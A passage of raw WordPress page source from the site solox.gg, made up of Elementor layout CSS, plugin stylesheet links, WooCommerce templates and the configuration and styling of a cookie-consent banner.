0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-4b53732{text-align:left;}.elementor-221 .elementor-element.elementor-element-4b53732 img{width:100%;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-ce7db7d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-ce7db7d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-ce7db7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-ff303cf{width:var( --container-widget-width, 102.735% );max-width:102.735%;--container-widget-width:102.735%;--container-widget-flex-grow:0;}.elementor-221 .elementor-element.elementor-element-ff303cf .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:16px;}.elementor-221 .elementor-element.elementor-element-152b004 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:12px;font-weight:100;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-1c126de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-1c126de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-71611cf .elementor-button{font-family:"Quicksand", Sans-serif;font-weight:600;}.elementor-221 .elementor-element.elementor-element-e9b8930 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-e9b8930 img{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-e52ab1c:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-e52ab1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-221 .elementor-element.elementor-element-e52ab1c, .elementor-221 .elementor-element.elementor-element-e52ab1c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-e52ab1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:12px 10px 15px 10px;}.elementor-221 .elementor-element.elementor-element-e52ab1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-1fe0092.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-1fe0092.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-aadaecd{width:var( --container-widget-width, 102.735% );max-width:102.735%;--container-widget-width:102.735%;--container-widget-flex-grow:0;text-align:center;}.elementor-221 .elementor-element.elementor-element-aadaecd > .elementor-widget-container{padding:0px 0px 8px 0px;}.elementor-221 .elementor-element.elementor-element-aadaecd .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:16px;}.elementor-221 .elementor-element.elementor-element-ea7bfab .elementor-button{background-color:#E80000;font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:600;padding:10px 10px 10px 10px;}@media(max-width:1024px){.elementor-221 .elementor-element.elementor-element-d607a0c > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-221 .elementor-element.elementor-element-3448d47 .elementor-heading-title{font-size:15px;}.elementor-221 .elementor-element.elementor-element-013b682{font-size:11px;} .elementor-221 .elementor-element.elementor-element-be09f5c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-221 .elementor-element.elementor-element-be09f5c .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-221 .elementor-element.elementor-element-be09f5c .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em;}.elementor-221 .elementor-element.elementor-element-5354316 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-221 .elementor-element.elementor-element-dcd2361{width:66.161%;}.elementor-221 .elementor-element.elementor-element-2e12514{width:10%;}.elementor-221 .elementor-element.elementor-element-d607a0c{width:90%;}.elementor-221 .elementor-element.elementor-element-5354316{width:33.796%;}.elementor-221 .elementor-element.elementor-element-057126e{width:66%;}.elementor-221 .elementor-element.elementor-element-39e0ae6{width:25.961%;}.elementor-221 .elementor-element.elementor-element-ba0d876{width:74.038%;}.elementor-221 .elementor-element.elementor-element-dc13ac3{width:33.332%;}.elementor-221 .elementor-element.elementor-element-160d108{width:15%;}.elementor-221 .elementor-element.elementor-element-07c2610{width:50%;}.elementor-221 .elementor-element.elementor-element-36a1c5d{width:34.662%;}.elementor-221 .elementor-element.elementor-element-6f11965{width:15%;}.elementor-221 .elementor-element.elementor-element-ce7db7d{width:51.232%;}.elementor-221 .elementor-element.elementor-element-1c126de{width:33.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-221 .elementor-element.elementor-element-dcd2361{width:66%;}}@media(max-width:767px){.elementor-221 .elementor-element.elementor-element-007d889{padding:20px 15px 0px 15px;}.elementor-221 .elementor-element.elementor-element-7f67e5b .elementor-heading-title{font-size:34px;line-height:1.2em;letter-spacing:0.5px;}.elementor-221 .elementor-element.elementor-element-5f3d457{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-221 .elementor-element.elementor-element-dcd2361{width:100%;}.elementor-221 .elementor-element.elementor-element-dcd2361 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-9fe71c8{margin-top:0px;margin-bottom:-70px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-2e12514{width:20%;}.elementor-221 .elementor-element.elementor-element-2e12514 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-221 .elementor-element.elementor-element-d2b8eb0{text-align:left;}.elementor-221 .elementor-element.elementor-element-d607a0c{width:80%;}.elementor-221 .elementor-element.elementor-element-3448d47{text-align:left;}.elementor-221 .elementor-element.elementor-element-013b682{text-align:left;}.elementor-221 .elementor-element.elementor-element-9b19c3a{width:100%;max-width:100%;align-self:center;}.elementor-221 .elementor-element.elementor-element-9b19c3a > .elementor-widget-container{margin:0px 0px 0px 75px;}.elementor-221 .elementor-element.elementor-element-be09f5c{--alignment:left;width:100%;max-width:100%;}.elementor-221 .elementor-element.elementor-element-be09f5c > .elementor-widget-container{margin:10px 0px 0px 0px;} .elementor-221 .elementor-element.elementor-element-be09f5c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-221 .elementor-element.elementor-element-c78b396{padding:0px 10px 70px 10px;}.elementor-221 .elementor-element.elementor-element-dc13ac3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for image, class: .elementor-element-d2b8eb0 */.elementor-221 .elementor-element.elementor-element-d2b8eb0 img{
    width: 60px!important;
    height: 60px;
    object-fit: cover;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-9b19c3a */.elementor-221 .elementor-element.elementor-element-9b19c3a .blog-meta-data{
    display: flex;
}
.elementor-221 .elementor-element.elementor-element-9b19c3a .article-categories{
    margin-right: 10px;
}
.elementor-221 .elementor-element.elementor-element-9b19c3a .article-categories a{
    color: #A427CF;
}
.elementor-221 .elementor-element.elementor-element-9b19c3a .reading-time{
    opacity: 1;
}
.elementor-221 .elementor-element.elementor-element-9b19c3a .blog-meta-data{
    justify-content: left;
    
}
.elementor-221 .elementor-element.elementor-element-9b19c3a *{
    font-family: "Quicksand", sans-serif;
}
@media all and (max-width: 768px){
    .elementor-221 .elementor-element.elementor-element-9b19c3a .blog-meta-data{
    display: flex;
    flex-direction: column;
}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-6429f5e */.elementor-221 .elementor-element.elementor-element-6429f5e li{
    margin: 5px 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-dc13ac3 */.elementor-221 .elementor-element.elementor-element-dc13ac3{
    display: sticky;
}/* End custom CSS */
</style>
<link rel="stylesheet" id="widget-heading-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-social-icons-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="e-apple-webkit-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-text-editor-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-form-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.3"></link>
<link rel="stylesheet" id="widget-icon-list-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-image-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-share-buttons-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.3"></link>
<link rel="stylesheet" id="e-sticky-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.3"></link>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="stylesheet" id="jquery-chosen-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7"></link>
<link rel="stylesheet" id="jet-search-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.6"></link>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="cookie-law-info-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/solox.gg\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/solox.gg","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch 